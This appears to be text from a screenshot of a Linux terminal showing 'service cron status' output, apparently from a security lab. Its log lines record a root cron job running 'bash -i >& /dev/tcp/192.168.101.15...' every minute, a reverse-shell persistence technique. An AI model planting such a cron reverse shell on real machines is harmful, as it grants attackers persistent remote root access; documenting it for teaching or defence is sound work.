 root@kevil:~# service cron status
● cron.service - Regular background program processing daemon
Loaded: loaded (/lib/systemd/system/cron.service; enabled; vendor preset: ena
Active: active (running) since 四 2019-09-19 16:48:20 CST; 3min 56s ago
Docs: man:cron(8)
Main PID: 3786 (cron)
Tasks: 1
Memory: 1.2M
CPU: 32ms
CGroup: /system.slice/cron.service
└─3786 /usr/sbin/cron -f
9月 19 16:48:20 kevil systemd[1]: Started Regular background program processing
9月 19 16:48:20 kevil cron[3786]: (CRON) INFO (pidfile fd = 3)
9月 19 16:48:20 kevil cron[3786]: (CRON) INFO (Skipping @reboot jobs -- not syst
9月 19 16:49:01 kevil CRON[3841]: (root) CMD (bash -i >& /dev/tcp/192.168.101.15
9月 19 16:50:01 kevil CRON[3886]: (root) CMD (bash -i >& /dev/tcp/192.168.101.15
9月 19 16:50:01 kevil CRON[3885]: (CRON) info (No MTA installed, discarding outp
9月 19 16:51:01 kevil CRON[3890]: (root) CMD (bash -i >& /dev/tcp/192.168.101.15
9月 19 16:51:01 kevil CRON[3889]: (CRON) info (No MTA installed, discarding outp
9月 19 16:52:01 kevil CRON[3902]: (root) CMD (bash -i >& /dev/tcp/192.168.101.15
9月 19 16:52:01 kevil CRON[3901]: (CRON) info (No MTA installed, discarding outp